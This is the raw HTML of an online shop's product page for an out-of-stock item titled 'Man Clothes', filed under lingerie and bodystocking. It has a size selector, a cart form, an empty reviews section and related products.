					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 			


<div id="product-12825" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-12825 status-publish first outofstock product_cat-bodystocking-en product_cat-lingerie-en product_cat-plus-size-en product_cat-sale-en shipping-taxable product-type-variable">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

					<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-labels.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="product-labels labels-rounded-sm"><span class="out-of-stock product-label">Sold out</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" class="woocommerce-product-gallery__image--placeholder"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png"><img src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" alt="Awaiting product image" data-src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png" data-large_image_width="700" data-large_image_height="800" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="v:url" property="v:title">
						Lingerie					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/lingerie-en/bodystocking-en/?lang=en" rel="v:url" property="v:title">
						Bodystocking					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Man Clothes				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/costume-29/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/costume-29/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/costume-29/?lang=en" class="wd-entities-title">
						Costume					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/man-clothes/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/man-clothes/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/man-clothes/?lang=en" class="wd-entities-title">
						Man Clothes					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Man Clothes
	</h1>
<p class="price"></p>
								<link rel="stylesheet" id="wd-woo-mod-variation-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-base.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-variation-form-single-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-variation-form-single.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<form class="variations_form cart wd-swatches-name wd-reset-side-lg wd-reset-bottom-md wd-label-top-md wd-label-top-lg" action="https://be-stylish.net/product/man-clothes-13/?lang=en" method="post" enctype='multipart/form-data' data-product_id="12825" data-product_variations="[]">
	
			<table class="variations" role="presentation">
			<tbody>
													<link rel="stylesheet" id="wd-woo-mod-swatches-style-3-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-style-3.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-dis-2-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-swatches-dis-style-2.min.css?ver=8.0.6" type="text/css" media="all" /> 							<tr>
					<th class="label cell"><label for="pa_size">Size</label></th>
					<td class="value cell">
																								<select id="pa_size" class="wd-changes-variation-image" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="plus-size-en" >Plus Size</option></select><div class="wd-reset-var"><a class="reset_variations" href="#">Clear</a></div>					</td>
				</tr>
					</tbody>
	</table>
	<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
	
	<div class="single_variation_wrap">
		<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697192c719298">Man Clothes quantity</label>
	<input
		type="number"
				id="quantity_697192c719298"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

				<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="12825" class="wd-buy-now-btn button alt">
				Buy now			</button>
		
	<input type="hidden" name="add-to-cart" value="12825" />
	<input type="hidden" name="product_id" value="12825" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
	</div>
	
	</form>

						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/man-clothes-13/?lang=en" data-id="12825" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/man-clothes-13/?lang=en" data-key="0ad5254d7d" data-product-id="12825" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="12825">
			<span class="wd-info-icon"></span><span class="wd-info-number">30</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				bs072-------			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://be-stylish.net/product-category/lingerie-en/bodystocking-en/?lang=en" rel="tag">Bodystocking</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/lingerie-en/?lang=en" rel="tag">Lingerie</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/plus-size-en/?lang=en" rel="tag">Plus Size</a><span class="meta-sep">,</span> <a href="https://be-stylish.net/product-category/sale-en/?lang=en" rel="tag">Sale</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/man-clothes-13/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/man-clothes-13/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/man-clothes-13/?lang=en&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Man+Clothes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/man-clothes-13/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fman-clothes-13%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fman-clothes-13%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://be-stylish.net/size/plus-size-en/?lang=en" rel="tag">Plus Size</a></p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="12825">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Man Clothes&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/man-clothes-13/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="carousel-928" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-23978 status-publish last instock product_cat-christmas product_cat-lingerie-en product_cat-custom product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="23978">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-opt-grid-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-grid-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H27ab203db22043e1add53f3750bf2c22r.avif 750w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H62d03b4ea6cd45429fe9cbc138e1f707R.avif 750w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-key="0ad5254d7d" data-product-id="22497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en">Costume</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/man-clothes-13/?lang=en&#038;add-to-cart=23978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23978" data-product_sku="wol519" aria-label="Add to cart: &ldquo;Costume&rdquo;" rel="nofollow" data-success_message="&ldquo;Costume&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23978" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-id="22497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
